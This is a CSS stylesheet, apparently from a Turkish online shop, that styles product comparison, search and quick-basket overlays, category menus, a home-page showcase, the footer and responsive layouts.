#sepet_butonlar a.sepet2go{background:#1972d5;color:#fff;}
#sepet_butonlar a.sepet2quick{background:#292929;color:#fff;}
#properties{padding:15px;font-size:0.90em;line-height:23px;background:#eeeeee47;margin-top:24px;}
.whatsappburn a{border-radius:250px!important;}
#properties p.title{font-size:1.2em;font-weight:600;display:block;float:left;width:100%;padding-bottom:15px;}
#properties p{display:block;float:left;width:100%;margin:0px;padding:0px;line-height:21px;}
#new-design{margin:0px;margin-top:50px;background:#f3fbfb;}
table.urunSecimTable tbody tr td .UrunSecenekleriHeader{background:#fff;}
.set_load{display:flex;background:#fff;float:right;padding:4px;margin-left:4px;border-radius:5px;margin-top:7px;}
.set_load svg{width:20px;fill:#908c8c;}
.button_svg{display:flex;background:#fff;float:right;padding:4px;margin-left:4px;border-radius:5px;margin-top:7px;align-items:center;justify-content:space-evenly;padding:7px 25px;align-content:space-around;padding-right:9px;border:1px solid #dcdcdc;}
.button_svg svg{width:14px;fill:#ff6a21;}
.button_svg span{font-size:0.85em;padding:0px 10px;padding-left:0px;color:#000000;font-weight:500;}

/* COMPARE */
.urun_c{display:block;float:left;width:25%;border:1px solid #eee;margin-right:-1px;background:#fff;padding:14px;}
.urun_c .item{display:block;float:left;width:100%;padding:13px;font-size:0.81em;background:#fff;line-height:16px;}
.urun_c .item:nth-child(even){background:#f7f7f7;}
.urun_c .havale_fiyati{display:none!important;}
.urun_c .tekcekim_fiyati{display:none!important;}
.urun_c .doviz_fiyati{display:none!important;}
.urun_c .indirim{display:none!important;}
.urun_c .piyasa_fiyati{display:none!important;}
.urun_c .myfiyat .satis_fiyati .label{top:-10px!important;display:none!important;}
.urun_c .descer img{max-width:90%;}
.urun_c .item span.bel{font-weight:600;display:block;padding-bottom:12px;}

/* MARKALAR */
#markapage{background:#eeeeee73;}
#markapage .left{background:#fff;margin-top:13px;}
.markaCats li a::before{display:none!important;}
ul.markaCats a{font-size:1em;}
ul.markaSubCats a{color:#616161!important;}
ul.markaCats .level1{padding-left:0;}

/* SEARCH WINDOW */
#search_win{position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9999;backdrop-filter:grayscale(1) blur(5px);background:#131315ba;display:none;}
#search_win .wrapping{max-width:500px;position:relative;margin:auto;padding-top:105px;}
#search_win .s-box{box-shadow:0px 0px 35px #00000047;border:1px solid;font-size:1.2em;color:#5f5f5f;}
#search_win p{color:#fff;font-size:1.6em;display:block;padding:15px 0px;}
#search_win .search_close_win{position:absolute;right:0;top:13px;background:#7577cd;padding:8px;color:#fff;border-radius:3px;font-size:0.85em;}
#search_win .new_search{background:#fff;position:absolute;margin-top:0px;border-radius:3px;width:100%;display:none;}
#search_win .new_search .ajaxSearchNotFound{display:block;text-align:center;padding:25px;font-size:0.95em;color:#f57070;}
#search_win .new_search .summary{display:block;float:left;width:100%;font-weight:600;text-align:center;padding:15px;padding-bottom:28px;color:#ddd;}
#search_win .new_search .summary a{display:block;float:left;width:100%;color:#729d39;border-top:1px solid #eee;padding-top:23px;}
#search_win .new_search .left{display:block;float:left;width:100%;padding:2px;}
#search_win .new_search .left p.title{background:#fff;padding:10px;font-size:1em;color:#535354;border-bottom:1px solid #ddd;font-weight:500;}
#search_win .new_search .left .search-loading{display:block;float:left;width:100%;text-align:center;}
#search_win .new_search .left .search-loading img{width:50px;height:50px;margin:35px;}
#search_win .new_search .left .search-content{display:block;float:left;width:100%;}
#search_win .new_search .left .search-content li{display:block;float:left;width:100%;}
#search_win .new_search .left .search-content li:nth-child(even) a{background:#eeeeee91;}
#search_win .new_search .left .search-content li a{display:flex;width:100%;align-items:center;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;}
#search_win .new_search .left .search-content li a img{width:60px;padding:11px;}
#search_win .new_search .left .search-content li a p.name{color:#000;font-size:0.80em;line-height:17px;width:70%;}
#search_win .new_search .left .search-content li a p.cat{padding:0px;color:#929aab;font-size:0.85em;width:100px;line-height:18px;font-weight:300;}

/* BASKET WINDOW */
#quick_basket_win{position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9999;backdrop-filter:grayscale(1) blur(5px);background:#131315ba;display:none;}
#quick_basket_win .wrapping{max-width:280px;position:relative;margin:auto;padding-top:0;float:right;height:100vh;background:#fff;}
#quick_basket_win .closedown{background:#ddd0;float:left;width:calc(100% - 280px);height:100vh;}
#quick_basket_win .basketwin .basket-left{min-width:100%;overflow:auto;max-height:360px;background:#eeeeee7a;}
#quick_basket_win .basketwin .basket-right{min-width:100%;background:#fff;}
#quick_basket_win .basketwin .basket-wrap .tutar{border-top:none;}
#quick_basket_win .basketwin .basket-item .basket-wrap .sepet_baslik{display:none;}
#quick_basket_win .basketwin .basket-item{align-items:center;flex-wrap:nowrap;flex-direction:row;align-content:center;padding-bottom:9px;position:relative;}
#quick_basket_win .basketwin .basket-item .cart-detail{width:100%;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_isim{display:flex;align-items:center;height:53px;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_isim a{font-size:1em;font-weight:400;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_spec{font-weight:normal;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_spec span{font-weight:normal;}
#quick_basket_win .basketwin .basket-item .cart-price{width:70%;min-height:auto;padding-left:16px;float:left;display:none;}
#quick_basket_win .basketwin .basket-item .cart-detail .c12{padding-top:0px;}
#quick_basket_win .basketwin .basket-item .cart-total-price{min-height:auto;display:block;float:left;width:75%;text-align:left;padding:0px;}
#quick_basket_win .basketwin .basket-item .cart-total-price .sepet_total_fiyat{font-size:0.92em;text-align:left;padding-left:15px;letter-spacing:0px;color:#ff8000;}
#quick_basket_win .basketwin .basket-item .cart-pricex{display:block;float:left;width:22%;font-weight:normal;font-size:0.83em;white-space:nowrap;}
#quick_basket_win .basketwin .sepet_baslik{display:none;}
#quick_basket_win .basketwin .basket-title{display:none;}
#quick_basket_win .basketwin .tutar .etiket{text-align:left;}
#quick_basket_win .basketwin .tutar .etiket:nth-child(2){text-align:left;display:block;width:100%;font-size:1.6em;}
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-thumb{background:#ff6a21;}
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-corner{background:#cec6c6;}
#quick_basket_win .basketwin .ops{display:block;float:left;width:100%;text-align:center;}
#quick_basket_win .basketwin .basket-button{display:none;}
#quick_basket_win .basketwin .ops .fa-chevron-right{float:right;}
#quick_basket_win .basketwin #close_quick_basket{padding:15px;background:#fd2e2e;color:#fff;max-width:78px;padding:8px 3px;margin-left:35%;margin-bottom:11px;border-radius:6px;font-size:0.90em;}
#quick_basket_win .basketwin #pay_now{background:#67b500;padding:15px;margin-bottom:15px;width:90%;margin-left:5%;border-radius:5px;color:#fff;position:relative;font-weight:600;}
#quick_basket_win .basketwin .sepet1{display:none;}
#quick_basket_win .basketwin .sepet2{display:none;}
#quick_basket_win .basketwin .sepet3{display:none;}
#quick_basket_win .basketwin .sepet_bos_uyari{position:absolute;top:42px;background:#fff;font-size:1.10em;}
#quick_basket_win .basketwin .basket-item .cart-qty{width:39%;position:absolute;bottom:28px;left:0;}
#iopen{display:block;position:absolute;left:15px;top:15px;z-index:99999;color:#0e153f;}
#iopen .fal{font-size:31px;}
#iform{background:#eeeeee9e;border-radius:3px;}
.badgers .wrp{max-width:1700px;}
.badgers{background:#f3f3f3;}
#footer_paragraph{border-top:1px solid #eee;background:#f3f3f3;}
#bulten{background:#ffffff;display:block;float:left;width:100%;padding:19px;}
#bulten .title{color:#5a5a5a;display:block;float:left;width:60%;font-size:1.4em;text-transform:uppercase;padding:7px;border-radius:250px;}
#bulten .bultenform form{display:flex;width:100%;}
#bulten .bultenform{display:flex;float:right;width:39%;align-items:center;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;align-content:center;}
#bulten .bultenform input#newsletter-email{width:68%;background:white;border:none;font-size:1.2em;font-weight:100;padding:6px;margin-right:15px;}
#bulten .bultenform input#newsletter-email::placeholder{color:#ff8788;font-weight:100;font-size:0.75em;}
#bulten .bultenform button.btn{width:31%;background:#1972d5;border:none;border-radius:3px;color:#fff;border-radius:250px;}
#footer{background:#ffffff;}
#footer .wrapping{padding-bottom:29px;}
#footer .logo{display:block;float:left;width:200px;padding-top:14px;}
#footer .logo a img.mainlogo{width:100%;image-rendering:-webkit-optimize-contrast;}
#footer .logo ul li{display:block;float:left;width:100%;padding-bottom:14px;}
#footer .logo ul li label{display:block;float:left;width:100%;font-weight:500;padding-bottom:9px;font-size:0.85em;}
#footer .logo ul li p{display:block;float:left;width:100%;font-size:0.74em;line-height:16px;}
#footer .menuler{display:block;float:left;width:calc(100% - 350px);}
#footer .menuler ul{display:block;float:left;width:33%;padding:35px;}
#footer .menuler ul li{display:block;float:left;width:100%;font-weight:600;padding:1px 0px;font-size:1.1em;white-space:nowrap;}
#footer .menuler ul li:first-child{padding-bottom:14px;}
#footer .menuler ul li a{color:#3a4650;font-size:0.83em;padding:6px 0px;display:block;float:left;font-weight:400;}
#footer .social{display:block;float:right;width:150px;}
#footer .social ul li:first-child{padding-top:45px;font-size:1.6em;padding-bottom:25px;line-height:36px;text-align:right;}
#footer .social ul li{display:block;float:right;}
#footer .social ul li a{font-size:2em;padding:3px;color:#444240;}
#footer .logopay{display:block;float:right;width:79%;padding-top:18px;}
#footer .logopay ul{display:flex;float:left;width:100%;align-items:center;justify-content:flex-end;}
#footer .logopay ul li{display:block;float:right;margin-left:15px;}
#footer .logopay ul li img{display:block;float:left;width:81%;padding:0;border-radius:5px;}
#iopen{display:none;position:absolute;top:53px;left:16px;}
#quick_basket_win .sp-input-group{padding-top:25px!important;display:block;float:left;margin-bottom:0px;margin-left:15px;}
.awacstop{position:fixed;width:270px;z-index:9998;top:117px;display:none;margin-left:40px;}
.awacsmenu{display:block;float:left;width:100%;position:relative;z-index:99;}
.awacsmenu ul{display:block;float:left;width:100%;background:#f8f8f8;border-radius:7px;transition:ease-in-out all 0.6s;border:1px solid #e4e8e8;}
.awacsmenu ul li{display:block;float:left;width:100%;}
.awacsmenu ul li a{display:block;float:left;width:100%;}
.awacsmenu .ul1 .step1{position:relative;}
.awacsmenu .ul1 .step1:last-child a:after{display:none;}
.awacsmenu .ul1 .step1:hover .ul2{display:block;}
.awacsmenu .ul1 .step1 a{padding:0.608em 0.357em;display:flex;align-items:center;font-size:0.938em;line-height:25px;color:#000;width:100%;font-weight:normal;}
.awacsmenu .ul1 .step1 a:after{content:'';background:#ddd;position:absolute;width:80%;height:1px;bottom:0;left:24px;}
.awacsmenu .ul1 .step1:hover a:after{background:transparent;}
.awacsmenu .ul1 .step1 a img{margin-right:16px;width:16px;margin-left:10px;}
.awacsmenu .ul1 .step1 .ul2{position:absolute;margin-left:266px;display:none;border:none;}
.awacsmenu .ul1 .step1 .ul2 .step2{position:relative;}
.awacsmenu .ul1 .step1 .ul2 .step2:hover .ul3{display:block;margin-left:267px;border:none;}
.awacsmenu .ul1 .step1 .ul2 .step2 a{font-weight:400;font-size:0.83em;background:#1972d5!important;color:#ffffff!important;}
.awacsmenu .ul1 .step1 .ul2 .step2 .ul3{position:absolute;margin-left:270px;display:none;}
.awacsmenu .ul1 .step1 .ul2 .step2 .ul3 .step3 a{font-size:0.83em;color:#fff!important;}
.awacsmenu .ul1 .step1 a .fal{font-size:16px;margin-right:15px;margin-left:20px;}
.awacsmenu .ul1 .step1:hover a{color:#ffffff!important;background:#1972d5!important;}
.awacsmenu .ul1 .step2:hover a{background:#ececec69 !i;color:#ffffff!important;}
.awacsmenu .ul1 .step3:hover a{color:#ddd!important;}
.showcase{display:flex;width:100%;flex-wrap:wrap;justify-content:space-evenly;align-content:space-between;}
.showcase .left{display:flex;width:70%;}
.showcase .left .slider{display:flex;width:100%;}
.showcase .left .slider .item{display:flex;width:98%;flex-wrap:wrap;background:#f7f7f7;flex-direction:row;padding:24px;position:relative;overflow:hidden;border-radius:5px;height:379px;}
.showcase .left .slider .item .left{display:flex;flex-direction:column;justify-content:space-evenly;width:60%;position:relative;z-index:1;}
.showcase .left .slider .item .left p.cat{color:#1972d5;}
.showcase .left .slider .item .left p.title{font-size:2.875em;}
.showcase .left .slider .item .left p.fiyat{font-size:46px;font-weight:700;letter-spacing:-0.025em;color:#1972d5;}
.showcase .left .slider .item .left .links a{border:0;background:none;color:#ffffff;cursor:pointer;padding:0.6180469716em 1.41575em;text-decoration:none;font-weight:400;text-shadow:none;display:inline-block;outline:none;-webkit-appearance:none;-webkit-font-smoothing:antialiased;border-radius:45px;font-size:14px;height:35px;padding-top:0.733em;padding-bottom:0.467em;padding-left:1.933em;border:1px solid #1972d5;padding-right:2em;font-weight:700;background:#1972d5;}
.showcase .left .slider .item .right{display:flex;width:40%;}
.showcase .left .slider .item .right img{position:absolute;max-width:440px;border-radius:500px;transform:rotate(339deg);right:-29px;top:40px;box-shadow:0px 0px 10px #00000030,0px 0px 100px #bdcbcb;}
.showcase .right{display:flex;width:30%;flex-direction:column;justify-content:space-between;}
.showcase .right .bun{display:flex;background:#f7f7f7;padding:25px;position:relative;overflow:hidden;border-radius:6px;overflow:hidden;min-height:179px;}
.showcase .right .bun .left{display:flex;flex-direction:column;position:relative;z-index:1;justify-content:center;}
.showcase .right .bun .left p.cat{font-size:17px;font-weight:600;margin-bottom:18px;}
.showcase .right .bun .left p.title{font-size:22px;line-height:26px;margin-bottom:10px;font-weight:300;font-weight:500;max-width:256px;}
.showcase .right .bun .left p.fiyat{font-weight:800;color:#1972d5;}
.showcase .right .bun .left .links{display:none;}
.showcase .right .bun .right{display:flex;}
.showcase .right .bun .right img{position:absolute;right:-33px;top:10px;width:200px;transform:rotate(332deg);border-radius:270px;box-shadow:0px 0px 10px #00000030,0px 0px 100px #bdcbcb;}
.movecats{display:flex;width:100%;margin-top:25px;}
.movecats .left{display:flex;width:300px;align-items:flex-start;background:#f7f7f7;justify-content:center;border-radius:10px;}
.movecats .left .title{font-size:29px;font-weight:200;letter-spacing:-0.024em;width:100%;padding-left:60px;padding-top:70px;color:#4c4c4c;line-height:35px;max-width:250px;}
.movecats .right{display:flex;width:calc(100% - 300px);gap:7px;flex-direction:column;}
.movecats .right .cat{display:flex;align-items:center;justify-content:center;}
.movecats .right .cat a{display:flex;font-size:17px;color:#000;font-weight:600;flex-direction:column;padding:50px;align-items:center;width:100%;}
.movecats .right .cat a img{margin-bottom:15px;}
.movecats .right .cat a span{font-weight:300;}
.movecats .owl-nav{position:absolute;left:-221px;bottom:60px;display:flex;}
.movecats .owl-nav button{width:50px;height:50px;display:flex!important;align-items:center;justify-content:center;border-radius:350px!important;font-size:40px!important;background:#e2e7e7!important;}
.movecats .owl-nav button span{}
.vitrinultra{display:flex;width:100%;flex-wrap:wrap;gap:30px;padding:35px 0px;}
.vitrinultra .cat{display:flex;width:calc(33% - 20px);}
.vitrinultra .cat a{display:flex;width:100%;border-radius:10px;overflow:hidden;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
.vitrinultra .cat a img{width:100%;}
.tabhomme .urun{width:calc(20% - 10px);height:463px;overflow:hidden;border:1px solid #eeeeee8c;border-radius:6px;}
.tabhomme{background:#f5f5f58c;display:flex;justify-content:center;margin-top:65px;padding-bottom:17px;}
.tabhomme .basliklar{border-bottom:1px solid #ddd;margin:5px;margin-top:-47px;display:flex;justify-content:center;}
.tabhomme .basliklar .item{padding:15px 23px;background:transparent;cursor:pointer;font-size:19px;font-weight:500;letter-spacing:-0.024em;}
.tabhomme .basliklar .item:hover{background:#828282;color:#fff;}
.tabhomme .basliklar .item i{margin-right:9px;color:#448ef6;}
.tabhomme .basliklar .item.active{background:#1972d5;color:#fff;cursor:inherit;}
.tabhomme .basliklar .item.active i{color:#fff;}
.tabhomme .content{display:none;}
.tabhomme .content.active{display:none;padding:0px!important;}
.markaList{display:flex;width:100%;border-radius:15px;margin-top:15px;padding:14px;background:#ffffff;flex-wrap:wrap;align-items:center;border:2px solid #eeeeee;overflow:auto;max-height:400px;margin-bottom:12px;}
.markaList a{display:flex;background:#efefef;padding:5px 15px;margin:4px;border-radius:15px;font-size:12px;color:#707070;width:46%;white-space:nowrap;overflow:hidden;}
.markaList::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;border-radius:20px;}
.markaList::-webkit-scrollbar-thumb{background:#1972d5;border-radius:20px;}
.markaList::-webkit-scrollbar-corner{background:#cec6c6;}
.fixmenutop{position:fixed;top:0;width:100%;background:#fff;z-index:999;height:80px;margin-top:-13px;box-shadow:0px 0px 1px #0000001c,0px 0px 15px #00000026;}
.fixmenutop .logo a img{max-width:188px!important;margin-top:-9px;}
#header .menuopener:hover .awacstop{display:block;}
.awacstop .awacsmenu{box-shadow:0px 5px 5px #0000000f,0px 14px 25px #00000024;}
.banners_home .fullimage{margin-bottom:15px;}
.banners_home .fullimage a{display:flex;width:100%;border-radius:10px;overflow:hidden;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
.basket-wrap a.alisveris-tamamla{border:0;background:none;color:#ffffff;cursor:pointer;padding:0.6180469716em 1.41575em;text-decoration:none;font-weight:400;text-shadow:none;display:inline-block;outline:none;-webkit-appearance:none;-webkit-font-smoothing:antialiased;border-radius:45px;font-size:14px;height:35px;padding-top:0.733em;padding-bottom:0.467em;padding-left:1.933em;border:1px solid #1972d5;padding-right:2em;font-weight:700;background:#1972d5!important;}
#sepet_steps .wrapping{max-width:1210px;}
.kategoriGoster #p_carousel .urun{width:100%;}
.catSliderBaslik{display:flex;font-weight:500;font-size:1.2em;padding-bottom:24px;border-top:1px solid #eee;padding-top:23px;width:100%;}
.catSliderBaslik i{margin-right:8px;color:#1972d5;}
.fixawacs{top:60px;}
.anm{transition:ease-in-out all 0.6s;}
@media screen and (max-width:1750px){
	.wrapping{max-width:97%;}
	.showcase .right .bun .left p.title{max-width:190px;font-size:18px;}
	.movecats .right .cat a{padding:37px;display:flex;white-space:nowrap;}
}
@media screen and (max-width:1500px){
	.movecats .left .title{padding-top:36px;}
	.movecats .owl-nav{bottom:40px;}
}
@media screen and (max-width:1300px){
	#category .wrapping{max-width:97%;}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	#footer .logo{padding-top:13px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .wrapping{max-width:95%;}
	#frm_adres{width:100%;}
	#frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2{width:33.33%;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .wrapping{padding:35px;padding-top:0px;padding-bottom:0px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.tabhomme .basliklar .item{white-space:nowrap;font-size:16px;}
	.tabhomme .basliklar{display:flex;justify-content:flex-start;width:100%;}
	.tabhomme .urun{width:calc(33% - 10px);}
	.catleft{min-width:300px;}
	.kategoriGoster{width:calc(100% - 300px)!important;}
	.showcase{gap:20px;}
	.showcase .left{width:100%;display:flex;flex-direction:column;}
	.showcase .left .slider{display:flex;flex-direction:column;}
	.showcase .left .slider .item .left p.title{font-size:38px;}
	.showcase .right{width:100%;display:flex;flex-direction:row;}
	.showcase .right .bun{width:50%;}
}
@media screen and (max-width:1024px){
	#head_top{display:none;}
	.zero_carousel_slider{min-width:100%;}
	.menustack,.firsatslider{display:none;}
	#baby_header .logo{margin-left:60px;}
	#baby_header{display:block!important;}
	#bulten .title{font-size:1.2em;}
	#category .wrapping{max-width:97%;}
	#category .wrapping{max-width:97%;}
	#footer .logo{padding-top:13px;}
	#footer .logo{padding-top:13px;}
	#footer .logopay{margin-top:-68px;}
	#footer .menuler ul li a{font-size:0.71em;}
	#footer .menuler ul li:first-child{font-size:0.81em;}
	#footer .social ul li:first-child{font-size:1.4em;line-height:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .wrapping{max-width:95%;}
	#footer .wrapping{max-width:95%;}
	#frm_adres{width:100%;}
	#frm_city,#frm_city,#frm_country,#frm_country,#frm_email,#frm_email,#frm_semt,#frm_semt,#frm_sifre,#frm_sifre,#frm_sifre2{width:33.33%;}
	#frm_sifre2{width:33.33%;}
	#frm_siparisnot,#frm_siparisnot,#frm_adres{width:100%;}
	#homecats_pic .fullimage{width:50%;padding:15px;padding-top:0px;margin-bottom:0;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .left .box1 .pic{max-width:90px;position:absolute;top:20px;right:20px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{width:calc(50% - 20px);margin-right:0;margin:10px;position:relative;}
	#homecats_pic .left{width:100%;padding:0px 25px;}
	#homecats_pic .right{width:100%;padding:25px;padding-bottom:0;}
	#homecats_pic .wrapping{padding:35px;padding-top:0px;padding-bottom:0px;}
	#iopen{display:block;z-index:99999999999999;position:fixed;top:10px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#product #fiyat_detay{height:173px;}
	#product .content .iconlar .icon{padding:5px 4px;margin-bottom:5px;font-size:0.70em;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.catleft{min-width:25%;}
	.head_awacs .logo{margin-left:70px;}
	.head_awacs{display:none;}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	.kategoriGoster{max-width:75%;}
	.mainmenu ul.menu{display:none;}
}
@media screen and (max-width:600px){
	html,body{overflow-x:hidden;}
	.vitrinultra .cat{width:100%;}
	.tabhomme .content.active{padding:15px!important;}
	.home_right{min-width:100%;}
	.home_left{display:none;}
	#banner_set .fullimage{min-width:93%;}
	#adress-selector .selectadress{width:90%;}
	#baby_header{display:block!important;}
	#baby_header .mainmenu{display:none;}
	#baby_header .logo{margin-left:60px;}
	#baby_header .functions{width:150px;}
	#bulten .bultenform{width:100%;padding-top:14px;}
	#bulten .title{width:100%;text-align:center;line-height:25px;font-size:1.2em;}
	#category .wrapping{max-width:98%;}
	#dt_carousel .baslik span{border:none;background:#000;box-shadow:none;}
	#dt_carousel .baslik{margin-bottom:25px;}
	#footer .wrapping{max-width:95%;}
	#footer .social{width:100%;}
	#footer .social ul{display:block;float:left;width:100%;}
	#footer .social ul li{display:block;float:left;width:25%;text-align:center;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{font-size:1.4em;line-height:26px;}
	#footer .social ul li:first-child{display:block;width:100%;text-align:center;}
	#footer .menuler{width:100%;display:block;float:left;}
	#footer .menuler ul{width:50%;padding:0;padding-left:16px;margin-bottom:25px;}
	#footer .menuler ul li:first-child{font-size:1em;}
	#footer .menuler ul li:first-child{font-size:0.81em;}
	#footer .menuler ul li a{font-size:0.71em;}
	#footer .logo{width:100%;padding:15px;padding-top:13px;}
	#footer .logopay{display:block;width:100%;margin-top:20px;}
	#footer .logopay ul{display:flex;float:left;width:100%;justify-content:center;flex-direction:row;flex-wrap:wrap;}
	#footer .logopay ul li{width:20%;text-align:center;display:flex;padding:8px;}
	#footer .logopay ul li img{width:100%;}
	#footer .logo ul li p{font-size:0.82em;line-height:23px;}
	#footer .logo ul li label{font-size:1em;}
	#footer .logo a img.mainlogo{max-width:200px;display:block;margin:auto;}
	#frm_adres{width:100%;}
	#frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2,#frm_siparisnot{width:100%}
	#homecats_pic{padding:17px 0px;}
	#homecats_pic .wrapping{padding:0px;}
	#homecats_pic .wrapping{padding:0;padding-top:0px;padding-bottom:0px;}
	#homecats_pic .right{width:100%;padding:25px;padding-bottom:0;}
	#homecats_pic .left{width:100%;padding:0px 10px;}
	#homecats_pic .left .box1{width:calc(100% - 20px);margin-right:0;margin:10px;position:relative;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1 .pic{max-width:90px;position:absolute;top:20px;right:20px;}
	#homecats_pic .left .box1 .left ul{padding-left:0;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .fullimage{width:100%;padding:15px;padding-top:0px;margin-bottom:0;}
	#imobile .logo img{max-width:108px;}
	#imobile .logo{display:block;float:left;width:100%;padding-left:14px;padding-top:4px;}
	#iopen{display:block;z-index:9999;position:fixed;top:10px;}
	#kategoriagac .wrapping{margin-bottom:-10px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#ntab ul li.tabtitle{width:33%;margin-bottom:0px;background:#fff;font-size:0.81em;line-height:15px;}
	#openfilter{display:block;background:#000!important;color:#fff!important;}
	#orderbyset ul li a{width:100%;text-align:center;display:block!important;}
	#orderbyset ul li{width:calc(50% - 6px);padding-bottom:5px;}
	#orderbyset ul{width:100%;display:flex;flex-wrap:wrap;flex-direction:row;}
	#product #fiyat_detay{height:173px;}
	#product .content{width:100%;padding:16px;}
	#product .gallery .sp-wrap .sp-thumbs a{width:60px;height:60px;margin-right:13px;}
	#product .gallery .sp-wrap .sp-thumbs{width:100%;position:relative;}
	#product .gallery{width:100%;}
	#product .user_pro_tools ul li:first-child{display:none;}
	#product .user_pro_tools ul li{background:transparent;}
	#product .wrapping{padding:4px;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#search_page{padding:0px}
	#search_win p{font-size:1.2em;padding-top:18px;}
	#search_win .wrapping{max-width:93%;padding-top:35px;}
	#search_page .urun.c55{width:calc(50% - 10px);height:350px;}
	#search_page .urun.c55 .urun_listshow .myfiyat .indirim{bottom:-20px!important;position:absolute;top:auto;left:0;height:25px;}
	#search_page .urun.c55 .gorsel{height:153px;}
	#search_page .urun.c55 .iconlar{display:none;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.catleft{min-width:100%;display:none;width:100%!important;}
	.dt_carousel_slider .urun .gorsel{height:300px;}
	.dt_carousel_slider .urun{height:473px;}
	.head_awacs .logo{margin-left:70px;}
	.head_awacs{display:none;}
	.kategoriGoster{max-width:100%;min-width:100%;}
	.kategoriGoster .urun{width:calc(50% - 10px);height:300px;}
	.kategoriGoster .urun{width:calc(50% - 10px);}
	.kategoriGoster .urun .urun_listshow{position:absolute;bottom:-10px;left:13px;}
	.kategoriGoster .urun .urun_listshow .myfiyat .indirim{width:40px;right:20px;padding-left:14px;font-size:0.81em;}
	.kategoriGoster .urun .urun_listshow .myfiyat .indirim span.label{display:none;}
	.kategoriGoster .urun .name{margin-top:30px;}
	.kategoriGoster .urun .iconlar{top:41%;}
	.kategoriGoster .urun .gorsel{height:108px;}
	.mainmenu ul.menu{display:none;}
	.marka_list_items{display:none;}
	.p_carousel .baslik span{border:none;}
	.p_carousel_slider .urun .gorsel{height:307px;}
	.p_carousel_slider .urun{height:479px;}
	.set_load{display:none;}
	.urun .name a{width:100%;font-size:1.0em;}
	.urun_goster.ajaxVarFiyat .myfiyat .indirim{right:0;left:auto;}
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{font-size:1.5em;padding-top:6px;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{display:flex;width:calc(33% - 16px);flex-direction:column;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label{width:100%;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat{display:flex;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat_deger{font-size:0.64em;}
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger,.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{font-size:unset;}
	.urun:hover .quick_basket{display:none!important;}
	.tabhomme .urun{width:calc(50% - 10px);}
	.catleft{min-width:300px;}
	.kategoriGoster{width:calc(100% - 300px)!important;}
	.showcase{gap:0px;}
	.showcase .left{width:100%;display:flex;flex-direction:column;}
	.showcase .left .slider{display:flex;flex-direction:column;}
	.showcase .left .slider .item{height:auto;}
	.showcase .left .slider .item .left{width:100%;padding-top:40px;display:flex;align-items:center;}
	.showcase .left .slider .item .left p.cat{margin-bottom:10px;}
	.showcase .left .slider .item .left p.title{font-size:21px;margin-bottom:15px;text-align:center;line-height:25px;}
	.showcase .left .slider .item .left p.fiyat{font-size:30px;margin-bottom:25px;}
	.showcase .left .slider .item .right{width:100%;padding-top:50px;}
	.showcase .left .slider .item .right img{position:relative;margin-top:-120px;margin-left:-30px;margin-bottom:-120px;}
	.showcase .right{width:100%;display:flex;flex-direction:column;padding:15px;}
	.showcase .right .bun{width:100%;margin-bottom:15px;}
	.wrapping{max-width:100%;}

	/* WRAPPINGS */
	.wrapping{max-width:100%;}

	/* OTHERS */
	.left_block{display:none;}

	/* MAIN HEADERS */
	.fixmenutop{margin-top:0px;height:58px;}
	#header .logo{max-width:153px;margin-left:70px;}
	.fixmenutop .logo a img{margin-top:0;}
